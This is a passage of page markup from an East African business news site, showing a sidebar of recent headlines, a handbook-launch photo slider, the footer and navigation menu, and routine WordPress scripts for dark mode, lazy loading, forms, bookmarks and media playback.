            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/"
                                               title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/" rel="bookmark" title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market">
											Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T15:46:37+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-scaled.jpg"
            data-posttitle="Kenya’s ADR success makes it a hub for African arbitration"
            data-postid="22294" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/"
                                               title="Kenya’s ADR success makes it a hub for African arbitration"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/" rel="bookmark" title="Kenya’s ADR success makes it a hub for African arbitration">
											Kenya’s ADR success makes it a hub for African arbitration                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T12:44:42+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Besigye-Kizza.jpg"
            data-posttitle="Uganda’s Besigye in critical condition, says PFF"
            data-postid="22289" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Besigye-Kizza-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/ugandas-besigye-in-critical-condition-says-pff/"
                                               title="Uganda’s Besigye in critical condition, says PFF"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ugandas-besigye-in-critical-condition-says-pff/" rel="bookmark" title="Uganda’s Besigye in critical condition, says PFF">
											Uganda’s Besigye in critical condition, says PFF                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T12:22:25+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="52571" id="penci-post-gallery__52571" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"9dbc05fc69","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
